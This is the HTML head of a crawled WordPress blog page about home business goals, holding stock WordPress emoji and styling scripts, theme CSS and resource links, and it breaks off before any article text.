

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://batocraft.com/some-goals-to-create-for-the-home-business-enterprise/
body_size: 15352
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://batocraft.com/batocraft/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		<title>Some Goals To create For The Home business-enterprise &#8211; Batocraft Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/batocraft.com\/batocraft\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://batocraft.com/batocraft/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://batocraft.com/batocraft/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='buildpress-main-css' href='https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/style.css?ver=5.2.1' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after, .top .icon-box__title, .top .icon-box__subtitle, .top .widget-icon-box .icon-box { color: #999999; }
.header { background-color: #454545; }
@media (max-width: 991px) { .header-transparent .header__container { background-color: #524639; } }
.header { background-image: url(""); }
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #dddddd; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #989898; }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
@media (min-width: 992px) { .is-sticky-navbar.header-transparent .navigation { background: #524639; } }
.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #dddddd; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #fefefe; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/images/title-area-pattern.png"); }
.main-title h1, .main-title__primary { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
body, .primary-font, .main-title--small .main-title__secondary, .navigation--main .sub-menu, .widget_search, body.woocommerce-page div.product p.price del, body.woocommerce-page div.product form.cart .single_variation .price del { font-family: Source Sans Pro; }
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .buildpress-table, .header-light .jumbotron__title p, .navigation--main, .navbar-toggle__text, #comments-submit-button, .btn, .post-password-form > p > input, .testimonial__author, .motivational-text, .project__navigation a, .pagination, .master-container .widget_nav_menu ul > li > a, .sidebar .widget_nav_menu ul > li > a, .widget_calendar caption, .read-more, body.woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h3, body.woocommerce-page a.add_to_cart_button, .woocommerce a.add_to_cart_button, body.woocommerce-page a.button, body.woocommerce-page input.button, body.woocommerce-page input.button.alt, body.woocommerce-page button.button, body.woocommerce-page nav.woocommerce-pagination, body.woocommerce-page .widget_product_categories ul > li > a, body.woocommerce-page div.product p.price, body.woocommerce-page div.product form.cart .single_variation .price, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a, body.woocommerce-page .woocommerce-error, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page .quantity .qty, body.woocommerce-page table.shop_table .product-name a, body.woocommerce-page table.shop_table .product-price, body.woocommerce-page .cart-collaterals .cart_totals table tr th, body.woocommerce-page .cart-collaterals .cart_totals table tr td, .header-transparent .jumbotron .jumbotron__title { font-family: Montserrat; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, .widget_pt_icon_box .icon-box > .fa, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, .btn-light, .btn-light:hover, .btn-light:active, .page-template-template-empty .icon-box__subtitle { color: #d44187; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .btn-primary:focus, .btn-primary:active:focus, .panel-grid .widget-title::after, .wpb-js-composer .wpb_wrapper .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul li.current-menu-item > a, .sidebar .widget_nav_menu ul li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page [itemprop="description"]::before, body.woocommerce-page [itemprop="description"]::after, body.woocommerce-page .woocommerce-product-details__short-description::before, body.woocommerce-page .woocommerce-product-details__short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #d44187; }
@media (min-width: 992px) { .header-light .navigation--main > .current-menu-item > a, .header-light .navigation--main > .current-menu-ancestor > a, .navigation--main .sub-menu > li > a { background-color: #d44187; } }
.btn-primary, .btn-primary:focus, .btn-primary:active:focus, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #d44187; }
@media (min-width: 992px) { .header-light .navigation--main > li.is-hover > a, .header-light .navigation--main > li:hover > a, .header-transparent .navigation--main > li.is-hover > a, .header-transparent .navigation--main > li:hover > a, .header-transparent .navigation--main > .current-menu-item > a { border-color: #d44187; } }
.social-icons__link:hover { color: #c53278; }
.navbar-toggle:hover, .btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #c53278; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #c53278; } }
.btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #c53278; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #d44187 !important; }
a { color: #8c86b2; }
a:hover, .more-link .btn:hover { color: #7d77a3; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .btn-primary:focus, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu li.current-menu-ancestor a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .btn-primary:active, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #ffffff; }
.footer a { color: #1fa7da; }
.footer a:hover { color: #0074a7; }
.footer-bottom { background-color: #d44187; }
.footer-bottom { color: #666666; }
.footer-bottom a { color: #666666; }
.footer-bottom a:hover { color: #333333; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-icons-css' href='https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/fontawesome/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://batocraft.com/batocraft/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/js/modernizr.custom.24530.js" id="buildpress-modernizr-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/respimage/respimage.min.js?ver=1.2.0" id="buildpress-respimage-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://batocraft.com/wp-json/" /><link rel="alternate" type="application/json" href="https://batocraft.com/wp-json/wp/v2/posts/3984" /><link rel="canonical" href="https://batocraft.com/some-goals-to-create-for-the-home-business-enterprise/" />
<link rel='shortlink' href='https://batocraft.com/?p=3984' />
<link rel="alternate" type="application/json+oembed" href="https://batocraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatocraft.com%2Fsome-goals-to-create-for-the-home-business-enterprise%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://batocraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatocraft.com%2Fsome-goals-to-create-for-the-home-business-enterprise%2F&#038;format=xml" />
		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
